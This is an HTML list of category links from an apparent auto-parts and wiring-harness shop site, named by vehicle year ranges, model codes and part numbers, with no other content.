	<li class="cat-item cat-item-286"><a href="https://linewiringharness.com/category/180w/" >180w</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://linewiringharness.com/category/184bhp/" >184bhp</a>
</li>
	<li class="cat-item cat-item-6703"><a href="https://linewiringharness.com/category/19-0897/" >19-0897</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://linewiringharness.com/category/19-20/" >19-20</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://linewiringharness.com/category/19-21/" >19-21</a>
</li>
	<li class="cat-item cat-item-6620"><a href="https://linewiringharness.com/category/19-on/" >19-on</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://linewiringharness.com/category/1928-1948/" >1928-1948</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://linewiringharness.com/category/1928-47/" >1928-47</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://linewiringharness.com/category/1931-50/" >1931-50</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://linewiringharness.com/category/1932-55/" >1932-55</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://linewiringharness.com/category/1936-53/" >1936-53</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://linewiringharness.com/category/1937/" >1937-</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://linewiringharness.com/category/1937-1940/" >1937-1940</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://linewiringharness.com/category/1937-1946/" >1937-1946</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://linewiringharness.com/category/1946-80/" >1946-80</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://linewiringharness.com/category/1947-54/" >1947-54</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://linewiringharness.com/category/1947-55/" >1947-55</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://linewiringharness.com/category/1947-59/" >1947-59</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://linewiringharness.com/category/1948-1963/" >1948-1963</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://linewiringharness.com/category/1948-50/" >1948-50</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://linewiringharness.com/category/1948-56/" >1948-56</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://linewiringharness.com/category/1949-1986/" >1949-1986</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://linewiringharness.com/category/1949-54/" >1949-54</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://linewiringharness.com/category/1950-1954/" >1950-1954</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://linewiringharness.com/category/1950-65/" >1950-65</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://linewiringharness.com/category/1952-79/" >1952-79</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://linewiringharness.com/category/1953-1964/" >1953-1964</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://linewiringharness.com/category/1953-56/" >1953-56</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://linewiringharness.com/category/1953-60/" >1953-60</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://linewiringharness.com/category/1953-70/" >1953-70</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://linewiringharness.com/category/1953-86/" >1953-86</a>
</li>
	<li class="cat-item cat-item-7053"><a href="https://linewiringharness.com/category/1954-62/" >1954-62</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://linewiringharness.com/category/1954-66/" >1954-66</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://linewiringharness.com/category/1955-1957/" >1955-1957</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://linewiringharness.com/category/1955-56/" >1955-56</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://linewiringharness.com/category/1955-57/" >1955-57</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://linewiringharness.com/category/1955-59/" >1955-59</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://linewiringharness.com/category/1957-60/" >1957-60</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://linewiringharness.com/category/1957-70/" >1957-70</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://linewiringharness.com/category/1958-1964/" >1958-1964</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://linewiringharness.com/category/1958-88/" >1958-88</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://linewiringharness.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://linewiringharness.com/category/1960-64/" >1960-64</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://linewiringharness.com/category/1960-66/" >1960-66</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://linewiringharness.com/category/1961-1964/" >1961-1964</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://linewiringharness.com/category/1961-1966/" >1961-1966</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://linewiringharness.com/category/1961-64/" >1961-64</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://linewiringharness.com/category/1962-1964/" >1962-1964</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://linewiringharness.com/category/1962-1967/" >1962-1967</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://linewiringharness.com/category/1962-1976/" >1962-1976</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://linewiringharness.com/category/1962-65/" >1962-65</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://linewiringharness.com/category/1962-67/" >1962-67</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://linewiringharness.com/category/1962-74/" >1962-74</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://linewiringharness.com/category/1962-76/" >1962-76</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://linewiringharness.com/category/1963-66/" >1963-66</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://linewiringharness.com/category/1964-1967/" >1964-1967</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://linewiringharness.com/category/1964-66/" >1964-66</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://linewiringharness.com/category/1964-67/" >1964-67</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://linewiringharness.com/category/1964-72/" >1964-72</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://linewiringharness.com/category/1964-73/" >1964-73</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://linewiringharness.com/category/1964-74/" >1964-74</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://linewiringharness.com/category/1965-1966/" >1965-1966</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://linewiringharness.com/category/1966-1977/" >1966-1977</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://linewiringharness.com/category/1966-68/" >1966-68</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://linewiringharness.com/category/1966-74/" >1966-74</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://linewiringharness.com/category/1966-79/" >1966-79</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://linewiringharness.com/category/1967-1968/" >1967-1968</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://linewiringharness.com/category/1967-1969/" >1967-1969</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://linewiringharness.com/category/1967-1972/" >1967-1972</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://linewiringharness.com/category/1967-1975/" >1967-1975</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://linewiringharness.com/category/1967-68/" >1967-68</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://linewiringharness.com/category/1967-72/" >1967-72</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://linewiringharness.com/category/1967-75/" >1967-75</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://linewiringharness.com/category/1967-79/" >1967-79</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://linewiringharness.com/category/1968-1969/" >1968-1969</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://linewiringharness.com/category/1968-1971/" >1968-1971</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://linewiringharness.com/category/1968-70/" >1968-70</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://linewiringharness.com/category/1968-72/" >1968-72</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://linewiringharness.com/category/1968-74/" >1968-74</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://linewiringharness.com/category/1969-1972/" >1969-1972</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://linewiringharness.com/category/1969-72/" >1969-72</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://linewiringharness.com/category/1970-1973/" >1970-1973</a>
</li>
	<li class="cat-item cat-item-6507"><a href="https://linewiringharness.com/category/1970-1974/" >1970-1974</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://linewiringharness.com/category/1970-72/" >1970-72</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://linewiringharness.com/category/1970-73/" >1970-73</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://linewiringharness.com/category/1970-74/" >1970-74</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://linewiringharness.com/category/1970-88/" >1970-88</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://linewiringharness.com/category/1971-72/" >1971-72</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://linewiringharness.com/category/1971-73/" >1971-73</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://linewiringharness.com/category/1971-74/" >1971-74</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://linewiringharness.com/category/1972-80/" >1972-80</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://linewiringharness.com/category/1973-1974/" >1973-1974</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://linewiringharness.com/category/1973-1982/" >1973-1982</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://linewiringharness.com/category/1973-1987/" >1973-1987</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://linewiringharness.com/category/1973-79/" >1973-79</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://linewiringharness.com/category/1973-82/" >1973-82</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://linewiringharness.com/category/1973-87/" >1973-87</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://linewiringharness.com/category/1974-78/" >1974-78</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://linewiringharness.com/category/1975-1976/" >1975-1976</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://linewiringharness.com/category/1976-1980/" >1976-1980</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://linewiringharness.com/category/1976-86/" >1976-86</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://linewiringharness.com/category/1977-1978/" >1977-1978</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://linewiringharness.com/category/1978-87/" >1978-87</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://linewiringharness.com/category/1978-88/" >1978-88</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://linewiringharness.com/category/1979-80/" >1979-80</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://linewiringharness.com/category/1979-89/" >1979-89</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://linewiringharness.com/category/1980-1986/" >1980-1986</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://linewiringharness.com/category/1980-86/" >1980-86</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://linewiringharness.com/category/1987-1993/" >1987-1993</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://linewiringharness.com/category/1987-1994/" >1987-1994</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://linewiringharness.com/category/1990-2016/" >1990-2016</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://linewiringharness.com/category/1992-1993/" >1992-1993</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://linewiringharness.com/category/1992-1994/" >1992-1994</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://linewiringharness.com/category/1993-1995/" >1993-1995</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://linewiringharness.com/category/1994-1995/" >1994-1995</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://linewiringharness.com/category/1994-1997/" >1994-1997</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://linewiringharness.com/category/1995-2005/" >1995-2005</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://linewiringharness.com/category/1996-2002/" >1996-2002</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://linewiringharness.com/category/1997-2001/" >1997-2001</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://linewiringharness.com/category/1997-2004/" >1997-2004</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://linewiringharness.com/category/1997-2006/" >1997-2006</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://linewiringharness.com/category/1998-2003/" >1998-2003</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://linewiringharness.com/category/1998-2013/" >1998-2013</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://linewiringharness.com/category/1999-2001/" >1999-2001</a>
</li>
	<li class="cat-item cat-item-5337 current-cat"><a href="https://linewiringharness.com/category/1999-2003/" >1999-2003</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://linewiringharness.com/category/1999-2004/" >1999-2004</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://linewiringharness.com/category/1999-2005/" >1999-2005</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://linewiringharness.com/category/1999-2006/" >1999-2006</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://linewiringharness.com/category/1999-2015/" >1999-2015</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://linewiringharness.com/category/1new/" >1new</a>
</li>
	<li class="cat-item cat-item-6937"><a href="https://linewiringharness.com/category/1replacement/" >1replacement</a>
</li>
	<li class="cat-item cat-item-6892"><a href="https://linewiringharness.com/category/20-24/" >20-24</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://linewiringharness.com/category/2000-2006/" >2000-2006</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://linewiringharness.com/category/2001-2004/" >2001-2004</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://linewiringharness.com/category/2001-2006/" >2001-2006</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://linewiringharness.com/category/2002-2004/" >2002-2004</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://linewiringharness.com/category/2002-2006/" >2002-2006</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://linewiringharness.com/category/2003-2004/" >2003-2004</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://linewiringharness.com/category/2003-2005/" >2003-2005</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://linewiringharness.com/category/2003-2006/" >2003-2006</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://linewiringharness.com/category/2003-2007/" >2003-2007</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://linewiringharness.com/category/2003-2012/" >2003-2012</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://linewiringharness.com/category/2004-2010/" >2004-2010</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://linewiringharness.com/category/2005-2007/" >2005-2007</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://linewiringharness.com/category/2005-2008/" >2005-2008</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://linewiringharness.com/category/2005-2009/" >2005-2009</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://linewiringharness.com/category/2005-2015/" >2005-2015</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://linewiringharness.com/category/2006-2007/" >2006-2007</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://linewiringharness.com/category/2006-20075/" >2006-20075</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://linewiringharness.com/category/2006-2008/" >2006-2008</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://linewiringharness.com/category/2006-2009/" >2006-2009</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://linewiringharness.com/category/2006-2010/" >2006-2010</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://linewiringharness.com/category/2006-2013/" >2006-2013</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://linewiringharness.com/category/2006-2015/" >2006-2015</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://linewiringharness.com/category/2007/" >2007-</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://linewiringharness.com/category/2007-10/" >2007-10</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://linewiringharness.com/category/2007-2009/" >2007-2009</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://linewiringharness.com/category/2007-2011/" >2007-2011</a>
</li>
	<li class="cat-item cat-item-6350"><a href="https://linewiringharness.com/category/2007-2017/" >2007-2017</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://linewiringharness.com/category/2007-2018/" >2007-2018</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://linewiringharness.com/category/2008-15/" >2008-15</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://linewiringharness.com/category/2008-2009/" >2008-2009</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://linewiringharness.com/category/2008-2014/" >2008-2014</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://linewiringharness.com/category/2008-2015/" >2008-2015</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://linewiringharness.com/category/2009-14/" >2009-14</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://linewiringharness.com/category/2009-15/" >2009-15</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://linewiringharness.com/category/2009-2011/" >2009-2011</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://linewiringharness.com/category/2009-2014/" >2009-2014</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://linewiringharness.com/category/2010-17/" >2010-17</a>
</li>
	<li class="cat-item cat-item-6517"><a href="https://linewiringharness.com/category/2010-2011/" >2010-2011</a>
</li>
	<li class="cat-item cat-item-6286"><a href="https://linewiringharness.com/category/2010-2013/" >2010-2013</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://linewiringharness.com/category/2010-2015/" >2010-2015</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://linewiringharness.com/category/2011-2014/" >2011-2014</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://linewiringharness.com/category/2011-2015/" >2011-2015</a>
</li>
	<li class="cat-item cat-item-5394"><a href="https://linewiringharness.com/category/2011-2016/" >2011-2016</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://linewiringharness.com/category/2012-2013/" >2012-2013</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://linewiringharness.com/category/2012-2015/" >2012-2015</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://linewiringharness.com/category/2012-2016/" >2012-2016</a>
</li>
	<li class="cat-item cat-item-6028"><a href="https://linewiringharness.com/category/2012-2021/" >2012-2021</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://linewiringharness.com/category/2013-2016/" >2013-2016</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://linewiringharness.com/category/2013-2017/" >2013-2017</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://linewiringharness.com/category/2013-2020/" >2013-2020</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://linewiringharness.com/category/2014-17/" >2014-17</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://linewiringharness.com/category/2014-18/" >2014-18</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://linewiringharness.com/category/2014-2016/" >2014-2016</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://linewiringharness.com/category/2014-2017/" >2014-2017</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://linewiringharness.com/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://linewiringharness.com/category/2014-2021/" >2014-2021</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://linewiringharness.com/category/2015-2016/" >2015-2016</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://linewiringharness.com/category/2015-2019/" >2015-2019</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://linewiringharness.com/category/2015-2020/" >2015-2020</a>
</li>
	<li class="cat-item cat-item-7147"><a href="https://linewiringharness.com/category/2015-2022/" >2015-2022</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://linewiringharness.com/category/2016-2018/" >2016-2018</a>
</li>
	<li class="cat-item cat-item-6126"><a href="https://linewiringharness.com/category/2016-2019/" >2016-2019</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://linewiringharness.com/category/2017-18/" >2017-18</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://linewiringharness.com/category/2017-2019/" >2017-2019</a>
</li>
	<li class="cat-item cat-item-5350"><a href="https://linewiringharness.com/category/2017-2020/" >2017-2020</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://linewiringharness.com/category/2017-2021/" >2017-2021</a>
</li>
	<li class="cat-item cat-item-5386"><a href="https://linewiringharness.com/category/2017-2022/" >2017-2022</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://linewiringharness.com/category/2017-2023/" >2017-2023</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://linewiringharness.com/category/2018-2019/" >2018-2019</a>
</li>
	<li class="cat-item cat-item-7121"><a href="https://linewiringharness.com/category/2018-2020/" >2018-2020</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://linewiringharness.com/category/2018-2021/" >2018-2021</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://linewiringharness.com/category/2019-2021/" >2019-2021</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://linewiringharness.com/category/2019-2022/" >2019-2022</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://linewiringharness.com/category/2020-2022/" >2020-2022</a>
</li>
	<li class="cat-item cat-item-6461"><a href="https://linewiringharness.com/category/2020-2023/" >2020-2023</a>
</li>
	<li class="cat-item cat-item-6946"><a href="https://linewiringharness.com/category/2020-2024/" >2020-2024</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://linewiringharness.com/category/2021-2022/" >2021-2022</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://linewiringharness.com/category/2021-2023/" >2021-2023</a>
</li>
	<li class="cat-item cat-item-7024"><a href="https://linewiringharness.com/category/2021-2025/" >2021-2025</a>
</li>
	<li class="cat-item cat-item-7068"><a href="https://linewiringharness.com/category/21ft/" >21ft</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://linewiringharness.com/category/22204-0j010/" >22204-0j010</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://linewiringharness.com/category/2275w/" >2275w</a>
</li>
	<li class="cat-item cat-item-5825"><a href="https://linewiringharness.com/category/235-8202/" >235-8202</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://linewiringharness.com/category/240w/" >240w</a>
</li>
	<li class="cat-item cat-item-5989"><a href="https://linewiringharness.com/category/241634716r/" >241634716r</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://linewiringharness.com/category/3-40mm/" >3-40mm</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://linewiringharness.com/category/300-watt/" >300-watt</a>
</li>
	<li class="cat-item cat-item-6007"><a href="https://linewiringharness.com/category/300hp/" >300hp</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://linewiringharness.com/category/30cs/" >30cs</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://linewiringharness.com/category/30inch/" >30inch</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://linewiringharness.com/category/30si/" >30si</a>
</li>
	<li class="cat-item cat-item-6092"><a href="https://linewiringharness.com/category/320cd/" >320cd</a>
</li>
	<li class="cat-item cat-item-5937"><a href="https://linewiringharness.com/category/320i/" >320i</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://linewiringharness.com/category/323ci/" >323ci</a>
</li>
	<li class="cat-item cat-item-7189"><a href="https://linewiringharness.com/category/32580-zw1-v01/" >32580-zw1-v01</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://linewiringharness.com/category/325i/" >325i</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://linewiringharness.com/category/330d/" >330d</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://linewiringharness.com/category/330e/" >330e</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://linewiringharness.com/category/3mm-50mm/" >3mm-50mm</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://linewiringharness.com/category/414-2770/" >414-2770</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://linewiringharness.com/category/4157na/" >4157na</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://linewiringharness.com/category/44tt/" >44tt</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://linewiringharness.com/category/474-9550/" >474-9550</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://linewiringharness.com/category/4l60e/" >4l60e</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://linewiringharness.com/category/4l80e/" >4l80e</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://linewiringharness.com/category/4pack/" >4pack</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://linewiringharness.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://linewiringharness.com/category/50cc/" >50cc</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://linewiringharness.com/category/50mm/" >50mm</a>
</li>
	<li class="cat-item cat-item-6070"><a href="https://linewiringharness.com/category/518d/" >518d</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://linewiringharness.com/category/520d/" >520d</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://linewiringharness.com/category/52inch/" >52inch</a>
</li>
	<li class="cat-item cat-item-5775"><a href="https://linewiringharness.com/category/530d/" >530d</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://linewiringharness.com/category/58-62/" >58-62</a>
</li>
	<li class="cat-item cat-item-5803"><a href="https://linewiringharness.com/category/5c3z/" >5c3z</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://linewiringharness.com/category/5c3z-15a211-ba/" >5c3z-15a211-ba</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://linewiringharness.com/category/5l40e/" >5l40e</a>
</li>
	<li class="cat-item cat-item-6853"><a href="https://linewiringharness.com/category/5mm-60mm/" >5mm-60mm</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://linewiringharness.com/category/61-64/" >61-64</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://linewiringharness.com/category/62-67/" >62-67</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://linewiringharness.com/category/63-67/" >63-67</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://linewiringharness.com/category/64-67/" >64-67</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://linewiringharness.com/category/64-72/" >64-72</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://linewiringharness.com/category/65-73/" >65-73</a>
</li>
	<li class="cat-item cat-item-6635"><a href="https://linewiringharness.com/category/6595xe/" >6595xe</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://linewiringharness.com/category/67-68/" >67-68</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://linewiringharness.com/category/67-81/" >67-81</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://linewiringharness.com/category/69-72/" >69-72</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://linewiringharness.com/category/6l2z-9d930-ba/" >6l2z-9d930-ba</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://linewiringharness.com/category/70-73/" >70-73</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://linewiringharness.com/category/70-84/" >70-84</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://linewiringharness.com/category/70321-58/" >70321-58</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://linewiringharness.com/category/70cc/" >70cc</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://linewiringharness.com/category/73-79/" >73-79</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://linewiringharness.com/category/73-82/" >73-82</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://linewiringharness.com/category/730d/" >730d</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://linewiringharness.com/category/750il/" >750il</a>
</li>
	<li class="cat-item cat-item-7167"><a href="https://linewiringharness.com/category/7e6970007fc/" >7e6970007fc</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://linewiringharness.com/category/7l6971072hp/" >7l6971072hp</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://linewiringharness.com/category/8-pin/" >8-pin</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://linewiringharness.com/category/86-88/" >86-88</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://linewiringharness.com/category/87-88/" >87-88</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://linewiringharness.com/category/87-91/" >87-91</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://linewiringharness.com/category/87-94/" >87-94</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://linewiringharness.com/category/88-91/" >88-91</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://linewiringharness.com/category/88-93/" >88-93</a>
</li>
	<li class="cat-item cat-item-7203"><a href="https://linewiringharness.com/category/8l2z-12a581-ba/" >8l2z-12a581-ba</a>
</li>
